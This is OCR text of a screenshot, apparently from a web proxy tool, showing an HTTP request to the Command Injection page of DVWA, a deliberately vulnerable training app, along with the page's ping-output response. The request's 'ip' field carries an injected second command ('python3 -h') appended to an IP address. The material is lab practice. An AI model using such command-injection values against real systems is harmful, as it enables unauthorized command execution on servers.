 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 172.31.154.0:4280
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.31.154.0:4280
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.31.154.0:4280/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4937d8bb7458a74e0ce0cd975aab785d; security=low
14 Connection: keep-alive
15
16 ip=127.0.0.1 python3+-h&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command In
Ping a device
Enter an IP address:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
64 bytes from 127.0.0.1: icmp_seq=1 ttl
64 bytes from 127.0.0.1: icmp_seq=2 ttl
64 bytes from 127.0.0.1: icmp_seq=3 ttl
64 bytes from 127.0.0.1: icmp_seq=4 ttl
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% p
rtt min/avg/max/mdev = 0.021/0.033/0.03
More Information